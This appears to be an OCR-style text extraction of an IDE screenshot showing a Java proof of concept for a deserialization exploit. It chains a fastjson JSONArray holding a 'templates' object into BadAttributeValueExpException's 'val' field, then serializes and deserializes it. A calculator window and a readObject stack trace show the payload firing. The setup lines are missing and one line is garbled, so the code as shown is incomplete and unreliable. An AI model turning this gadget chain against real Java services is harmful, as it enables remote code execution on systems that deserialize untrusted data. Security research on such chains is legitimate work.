 Project
NewMaven ~/IdeaProjects/NewMaven
.idea
src
main
java
org.example
Main
resources
test
target
.gitignore
pom.xml
External Libraries
Scratches and Consoles
Main.java
JSONArray.java
JSON.java
JSONSerializer.java
BadAttributeValueExpException.java
2
1
17 public class Main {
24 public static void main(String[] args) throws Exception{
37
38
39 JSONArray jsonArray = new JSONArray();
40 jsonArray.add(templates);
41
42 BadAttributeValueExpException val = new BadAttributeValueExpException(null);
43 Field valfield = val.getClass().getDeclaredField( name: "val");
44 valfield.setAccessible(true);
45 valfield.set(val, jsonArray);
46 ByteArrayOutputStream barr = new ByteArrayOutputStream();
47 ObjectOutputStream objectOutputStream = new ObjectOutputStream(barr);
48 objectOutputStream.writeObject(val);
49
50 ObjectInputStream ois = new ObjectInputStream( .toByteArray()));
51 Object o = (Object)ois.readObject();
52 }
53 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug
Main
Threads & Variables
Console
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2345)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2236)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1692)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:508)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:466)
at org.example.Main.main(Main.java:51)
Disconnected from the target VM, address: '127.0.0.1:58579', transport: 'socket'
Process finished with exit code 1